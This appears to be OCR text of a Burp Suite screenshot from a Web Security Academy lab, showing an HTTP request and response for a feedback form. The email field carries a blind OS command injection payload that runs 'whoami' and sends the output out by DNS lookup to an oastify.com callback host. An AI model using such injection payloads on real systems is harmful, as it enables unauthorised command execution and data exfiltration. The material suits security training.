 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0abb00a5045bd8128064264700440040.web-security-academy.net
3 Cookie: session=A8Bz0AU4JtdrYbton3z0T09TJ0py0KVG
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 142
10 Origin: https://0abb00a5045bd8128064264700440040.web-security-academy.net
11 Referer:
https://0abb00a5045bd8128064264700440040.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=4RgXhMlBakE3ITdmDwbSGzduyd5qnLtg&name=abc&email=$(nslookup
`whoami`.woom79i0yfk1r1agb923lloz8qeh28qx.oastify.com)&subject=abc&message=
abc
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Notes